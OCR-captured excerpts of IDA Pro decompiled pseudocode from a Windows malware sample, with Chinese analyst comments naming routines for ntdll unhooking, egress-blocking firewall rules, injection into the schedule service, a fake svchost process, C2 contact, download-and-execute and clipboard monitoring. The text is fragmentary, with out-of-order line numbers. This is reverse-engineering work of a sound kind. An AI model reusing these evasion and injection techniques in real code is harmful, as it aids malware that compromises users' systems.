 File Edit Jump Search View Debugger Lumina Options Windows Help
43
44 sub_18003C510(a1); // 添加环境变量相关
45 sub_18003E0F0(); // unhook ntdll
46 result = WSAStartup(0x202u, &WSAData);
47 if ( result )
48 return result;
49 sub_18003DFF0(); // 通过com接口创建防火墙，阻碍出口流量
50 pNumArgs = 0;
51 v2 = GetCommandLineW();
52 v3 = CommandLineToArgvW(v2, &pNumArgs);
53 v4 = sub_18002B850();
54 v5 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
55 v6 = v5;
56 if ( v5 )
57 {
58 InitializeCriticalSection((LPCRITICAL_SECTION)(v5 + 16));
59 *v6 = 0i64;
60 v6[1] = 0i64;
87 if ( !lstrcmpiW(String1, L"winlogon.exe") )
88 {
89 *(_OWORD *)&SystemInfo.dwOemId = 0i64;
90 *(_OWORD *)&SystemInfo.lpMaximumApplicationAddress = 0i64;
91 *(_OWORD *)&SystemInfo.dwNumberOfProcessors = 0i64;
92 GetNativeSystemInfo(&SystemInfo);
93 if ( SystemInfo.wProcessorArchitecture != 9 && SystemInfo.wProcessorArchitecture != 6 )// 兼容x32
94 {
95 sub_180022E00();
96 ExitThread(0);
97 }
98 sub_180022EB0(v11); // 注入schedule服务进程，创建svchost -k netsvcs伪装进程
99 ExitThread(0);
100 }
101 if ( !lstrcmpiW(String1, L"svchost.exe") )
102 {
103 v13 = sub_18003DBD0(v12); // 获取schedule服务对于进程
104 if ( v13 != GetCurrentProcessId() ) // 判断是否是伪装进程还是schedule服务进程
105 {
106 while ( 1 )
107 {
108 do
109 {
110 v19 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)sub_180022560, v4, 0, 0i64);// 如果是伪装进程
111 v20 = v19;
112 }
113 while ( !v19 );
114 WaitForSingleObject(v19, 0xFFFFFFFF);
115 CloseHandle(v20);
116 }
117 }
参数是v4
25 result[6] =
26 result[7] =
10 _QWORD *v7; // rdi
11 char *v8; // rax
12 _QWORD *v9; // rdi
13
0X2B850就是返回数组
14 result = VirtualAlloc(0i64, 0xC08ui64, 0x1000u, 4u);
15 v1 = result;
16 if ( result )
17 {
18 *result = sub_180025960; // 会连c2
19 result[1] = sub_180025DA0; // 下载文件并open执行
20 result[2] = sub_18002A560; // 监视剪切板
21 result[3] = sub_1800286C0;
22 result[4] = sub_180027C00;
23 result[5] = sub_1800287D0;
24 result[8] = sub_180027550;
25 result[6] = sub_180027A70;
26 result[7] = sub_180027600;
27 result[11] = CreateEventW(0i64, 1, 0, 0i64);
28 *((_DWORD *)v1 + 52) = 0;
29 v1[10] = 0i64;
30 v2 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
31 v3 = v2;
32 if ( v2 )
33 {
34 InitializeCriticalSection((LPCRITICAL_SECTION)(v2 + 16));
35 *v3 = 0i64;
36 v3[1] = 0i64;
37 }
38 lpAddress = v3;
39 v4 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
40 v5 = v4;
29 v6[1] = v3;
30 v6[2] = *(_QWORD *)v4;
31 ++*((_QWORD *)v4 + 1);
32 *(_QWORD *)v4 = v6;
33 }
34 LeaveCriticalSection((LPCRITICAL_SECTION)(v4 + 16));
35 }
36 }
37 }
0X22560
38 *(_OWORD *)&SystemInfo.dwOemId = 0i64;
39 *(_OWORD *)&SystemInfo.lpMaximumApplicationAddress = 0i64;
40 *(_OWORD *)&SystemInfo.dwNumberOfProcessors = 0i64;
41 GetNativeSystemInfo(&SystemInfo);
42 if ( SystemInfo.wProcessorArchitecture == 9 || SystemInfo.wProcessorArchitecture == 6 )
43 {
44 v7 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)StartAddress, Parameter, 0, 0i64);
45 if ( v7 )
46 CloseHandle(v7);
47 v8 = CreateThread(0i64, 0i64, sub_180022340, Parameter, 0, 0i64);
48 if ( v8 )
49 CloseHandle(v8);
50 }
这里的Parameter就是数组的第一个元素
51 return (*(__int64 (__fastcall **)(PVOID))Parameter)(Parameter);
52 }
激活 Window